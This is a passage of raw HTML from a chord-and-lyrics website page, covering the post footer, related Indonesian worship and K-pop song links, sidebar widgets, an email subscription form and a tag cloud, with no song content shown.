        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Hanya%20Dia%20Gunung%20Batuku%20Chord&#038;url=https%3A%2F%2Fchordmusic.info%2Fhanya-dia-gunung-batuku-chord%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fhanya-dia-gunung-batuku-chord%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fhanya-dia-gunung-batuku-chord%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/04/Hanya-Dekat-Alla.png&#038;description=Hanya%20Dia%20Gunung%20Batuku%20Chord" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fhanya-dia-gunung-batuku-chord%2F&#038;title=Hanya%20Dia%20Gunung%20Batuku%20Chord" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fhanya-dia-gunung-batuku-chord%2F&#038;title=Hanya%20Dia%20Gunung%20Batuku%20Chord" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fhanya-dia-gunung-batuku-chord%2F&#038;title=Hanya%20Dia%20Gunung%20Batuku%20Chord" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Hanya%20Dia%20Gunung%20Batuku%20Chord&#038;url=https%3A%2F%2Fchordmusic.info%2Fhanya-dia-gunung-batuku-chord%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fhanya-dia-gunung-batuku-chord%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/hanya-dia-gunung-batuku-chord/" rel="tag">Hanya Dia Gunung Batuku Chord</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>chord info</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/7060-2/" title="Permanent Link to Sujud DikakiMu &#8211; Chord and Lyrics"><img width="301" height="176" src="https://chordmusic.info/wp-content/uploads/2022/02/sujud-dikakiMu.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="sujud dikakiMu" loading="lazy" title="Sujud DikakiMu &#8211; Chord and Lyrics" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Sujud%20DikakiMu%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2F7060-2%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2F7060-2%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/02/sujud-dikakiMu.png&#038;description=Sujud%20DikakiMu%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2F7060-2%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Sujud%20DikakiMu%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2F7060-2%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-7060" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-7060" title="1632 Views">1632</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/7060-2/" title="Permanent Link to Sujud DikakiMu &#8211; Chord and Lyrics">Sujud DikakiMu &#8211; Chord and Lyrics</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/day-by-day-chords-lyrics-lina-sandell/" title="Permanent Link to Day By Day Chords &#038; Lyrics &#8211; Lina Sandell"><img width="480" height="263" src="https://chordmusic.info/wp-content/uploads/2018/12/Untitled3.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Day By Day Chords" loading="lazy" title="Day By Day Chords &#038; Lyrics &#8211; Lina Sandell" srcset="https://chordmusic.info/wp-content/uploads/2018/12/Untitled3.png 980w, https://chordmusic.info/wp-content/uploads/2018/12/Untitled3-300x164.png 300w, https://chordmusic.info/wp-content/uploads/2018/12/Untitled3-768x420.png 768w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Day%20By%20Day%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Lina%20Sandell&#038;url=https%3A%2F%2Fchordmusic.info%2Fday-by-day-chords-lyrics-lina-sandell%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fday-by-day-chords-lyrics-lina-sandell%2F&#038;media=https://chordmusic.info/wp-content/uploads/2018/12/Untitled3.png&#038;description=Day%20By%20Day%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Lina%20Sandell" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fday-by-day-chords-lyrics-lina-sandell%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Day%20By%20Day%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Lina%20Sandell&#038;url=https%3A%2F%2Fchordmusic.info%2Fday-by-day-chords-lyrics-lina-sandell%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-4351" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-4351" title="1968 Views">1968</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/day-by-day-chords-lyrics-lina-sandell/" title="Permanent Link to Day By Day Chords &#038; Lyrics &#8211; Lina Sandell">Day By Day Chords &#038; Lyrics &#8211; Lina Sandell</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/cinta-beda-agama-viky-salamor-chord-lyric/" title="Permanent Link to Cinta Beda Agama &#8211; Viky Salamor &#8211; Chord &#038; Lyric"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/07/Cinta-Beda-Agama-Viky-Salamor-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Cinta Beda Agama - Viky Salamor" loading="lazy" title="Cinta Beda Agama &#8211; Viky Salamor &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Cinta%20Beda%20Agama%20%26%238211%3B%20Viky%20Salamor%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fcinta-beda-agama-viky-salamor-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fcinta-beda-agama-viky-salamor-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Cinta-Beda-Agama-Viky-Salamor.png&#038;description=Cinta%20Beda%20Agama%20%26%238211%3B%20Viky%20Salamor%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fcinta-beda-agama-viky-salamor-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Cinta%20Beda%20Agama%20%26%238211%3B%20Viky%20Salamor%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fcinta-beda-agama-viky-salamor-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-12541" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-12541" title="875 Views">875</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/cinta-beda-agama-viky-salamor-chord-lyric/" title="Permanent Link to Cinta Beda Agama &#8211; Viky Salamor &#8211; Chord &#038; Lyric">Cinta Beda Agama &#8211; Viky Salamor &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/yesus-peganglah-erat-tanganku/" title="Permanent Link to Chord Yesus Peganglah Erat Tanganku by Olivia"><img width="480" height="270" src="https://chordmusic.info/wp-content/uploads/2017/08/maxresdefault-6.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="maxresdefault" loading="lazy" title="Chord Yesus Peganglah Erat Tanganku by Olivia" srcset="https://chordmusic.info/wp-content/uploads/2017/08/maxresdefault-6.jpg 1280w, https://chordmusic.info/wp-content/uploads/2017/08/maxresdefault-6-300x169.jpg 300w, https://chordmusic.info/wp-content/uploads/2017/08/maxresdefault-6-768x432.jpg 768w, https://chordmusic.info/wp-content/uploads/2017/08/maxresdefault-6-1024x576.jpg 1024w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Chord%20Yesus%20Peganglah%20Erat%20Tanganku%20by%20Olivia&#038;url=https%3A%2F%2Fchordmusic.info%2Fyesus-peganglah-erat-tanganku%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fyesus-peganglah-erat-tanganku%2F&#038;media=https://chordmusic.info/wp-content/uploads/2017/08/maxresdefault-6.jpg&#038;description=Chord%20Yesus%20Peganglah%20Erat%20Tanganku%20by%20Olivia" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fyesus-peganglah-erat-tanganku%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Chord%20Yesus%20Peganglah%20Erat%20Tanganku%20by%20Olivia&#038;url=https%3A%2F%2Fchordmusic.info%2Fyesus-peganglah-erat-tanganku%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-1340" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-1340" title="2052 Views">2052</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/yesus-peganglah-erat-tanganku/" title="Permanent Link to Chord Yesus Peganglah Erat Tanganku by Olivia">Chord Yesus Peganglah Erat Tanganku by Olivia</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/sujud-dialtarnya-symphony-worship-chord-lyric/" rel="prev">Sujud DiAltarNya &#8211; Symphony Worship &#8211; Chord &#038; Lyric &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/gee-girls-generation-chord-lyrics/" rel="next">&larr; Gee | Girls&#8217; Generation &#8211; Chord &#038; Lyrics</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
